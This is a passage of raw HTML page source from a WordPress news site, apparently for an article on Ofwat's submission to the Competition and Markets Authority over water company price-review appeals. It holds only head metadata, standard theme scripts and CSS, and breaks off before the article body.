

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.theicon.org.uk/ofwat-makes-submission-to-competition-and-markets-authority-following-company-appeals/
body_size: 23772
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-GB"> <!--<![endif]-->
<head>
    <title>Ofwat makes submission to Competition and Markets Authority following company appeals - The Icon</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.theicon.org.uk/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://www.theicon.org.uk/wp-content/uploads/2019/07/fav.jpg">
	<!-- This site is optimized with the Yoast SEO plugin v20.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.theicon.org.uk/ofwat-makes-submission-to-competition-and-markets-authority-following-company-appeals/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Ofwat makes submission to Competition and Markets Authority following company appeals - The Icon" />
	<meta property="og:description" content="OFWAT has made its submission to the Competition and Markets Authority after four of the 17 water companies appealed against the outcome of Ofwat’s recent price review. The price review sets the outcomes water companies should deliver for customers and the environment, and the price that customers will pay over the next five years. Rachel [&hellip;]" />
	<meta property="og:url" content="https://www.theicon.org.uk/ofwat-makes-submission-to-competition-and-markets-authority-following-company-appeals/" />
	<meta property="og:site_name" content="The Icon" />
	<meta property="article:published_time" content="2020-03-25T07:30:57+00:00" />
	<meta property="article:modified_time" content="2020-03-24T09:15:01+00:00" />
	<meta name="author" content="Ida Vaisanen" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Ida Vaisanen" />
	<meta name="twitter:label2" content="Estimated reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.theicon.org.uk/ofwat-makes-submission-to-competition-and-markets-authority-following-company-appeals/","url":"https://www.theicon.org.uk/ofwat-makes-submission-to-competition-and-markets-authority-following-company-appeals/","name":"Ofwat makes submission to Competition and Markets Authority following company appeals - The Icon","isPartOf":{"@id":"https://www.theicon.org.uk/#website"},"datePublished":"2020-03-25T07:30:57+00:00","dateModified":"2020-03-24T09:15:01+00:00","author":{"@id":"https://www.theicon.org.uk/#/schema/person/b22ee7721e0a4135a5999ae3aa577497"},"breadcrumb":{"@id":"https://www.theicon.org.uk/ofwat-makes-submission-to-competition-and-markets-authority-following-company-appeals/#breadcrumb"},"inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://www.theicon.org.uk/ofwat-makes-submission-to-competition-and-markets-authority-following-company-appeals/"]}]},{"@type":"BreadcrumbList","@id":"https://www.theicon.org.uk/ofwat-makes-submission-to-competition-and-markets-authority-following-company-appeals/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.theicon.org.uk/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://www.theicon.org.uk/blog/"},{"@type":"ListItem","position":3,"name":"Ofwat makes submission to Competition and Markets Authority following company appeals"}]},{"@type":"WebSite","@id":"https://www.theicon.org.uk/#website","url":"https://www.theicon.org.uk/","name":"The Icon","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.theicon.org.uk/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-GB"},{"@type":"Person","@id":"https://www.theicon.org.uk/#/schema/person/b22ee7721e0a4135a5999ae3aa577497","name":"Ida Vaisanen","url":"https://www.theicon.org.uk/author/ida-vaisanen/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="The Icon &raquo; Feed" href="https://www.theicon.org.uk/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Icon &raquo; Comments Feed" href="https://www.theicon.org.uk/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.theicon.org.uk\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.theicon.org.uk/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.theicon.org.uk/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.theicon.org.uk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://www.theicon.org.uk/wp-content/plugins/td-newsletter/style.css?ver=9.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.theicon.org.uk/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=61179afdbbd6a8d8c8a7f82ae3fcd87d' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=9.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.theicon.org.uk/wp-content/themes/Newspaper/style.css?ver=9.7.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://www.theicon.org.uk/wp-content/themes/Newspaper-child/style.css?ver=9.7.3c' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.theicon.org.uk/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=61179afdbbd6a8d8c8a7f82ae3fcd87d' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.theicon.org.uk/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/magazine/demo_style.css?ver=9.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://www.theicon.org.uk/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=d158fac1e2f85794ec26781eb2a38fd9' type='text/css' media='all' />
<script type='text/javascript' src='https://www.theicon.org.uk/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.theicon.org.uk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.theicon.org.uk/wp-json/" /><link rel="alternate" type="application/json" href="https://www.theicon.org.uk/wp-json/wp/v2/posts/4484" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.theicon.org.uk/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.theicon.org.uk/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel='shortlink' href='https://www.theicon.org.uk/?p=4484' />
<link rel="alternate" type="application/json+oembed" href="https://www.theicon.org.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.theicon.org.uk%2Fofwat-makes-submission-to-competition-and-markets-authority-following-company-appeals%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.theicon.org.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.theicon.org.uk%2Fofwat-makes-submission-to-competition-and-markets-authority-following-company-appeals%2F&#038;format=xml" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"531299a9b1","wpRestUrl":"https:\/\/www.theicon.org.uk\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.theicon.org.uk\/wp-admin\/","wpRestNonce":"531299a9b1","wpRestUrl":"https:\/\/www.theicon.org.uk\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var tds_login_sing_in_widget="show";
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.theicon.org.uk\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.7.3";
var td_get_template_directory_uri="https:\/\/www.theicon.org.uk\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#f33704";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="284b91faf7";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.theicon.org.uk/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.theicon.org.uk/category/industry-insights/",
                    "name": "Industry Insights"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.theicon.org.uk/ofwat-makes-submission-to-competition-and-markets-authority-following-company-appeals/",
                    "name": "Ofwat makes submission to Competition and Markets Authority following company appeals"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #f33704;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #f33704;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #f33704;
                }
                .tdm-btn-style1 {
					background-color: #f33704;
				}
				.tdm-btn-style2:before {
				    border-color: #f33704;
				}
				.tdm-btn-style2 {
				    color: #f33704;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #f33704;
                    -moz-box-shadow: 0 2px 16px #f33704;
                    box-shadow: 0 2px 16px #f33704;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #f33704;
                    -moz-box-shadow: 0 4px 26px #f33704;
                    box-shadow: 0 4px 26px #f33704;
				}
				
				
                .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{
                    background-color: #f9f9f9;
                }
				
				
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
                  color: #020000;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
                  border-color: #020000;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
